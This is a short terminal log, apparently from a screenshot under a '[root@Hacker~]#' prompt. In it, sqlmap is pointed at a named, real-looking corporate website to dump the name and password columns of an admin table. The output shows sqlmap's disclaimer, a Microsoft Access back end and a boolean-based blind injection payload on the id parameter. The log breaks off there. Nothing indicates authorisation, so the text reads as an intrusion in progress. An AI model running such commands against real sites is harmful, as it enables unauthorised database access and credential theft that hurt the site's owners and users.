 [root@Hacker~]# Sqlmap  -u "http://tianjinrd.sinosteel.com/gzdts.asp?id=277" --d
ump -T admin -C "name,pass"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:11:02
[21:11:02] [INFO] resuming back-end DBMS 'microsoft access'
[21:11:02] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=277 AND 1896=1896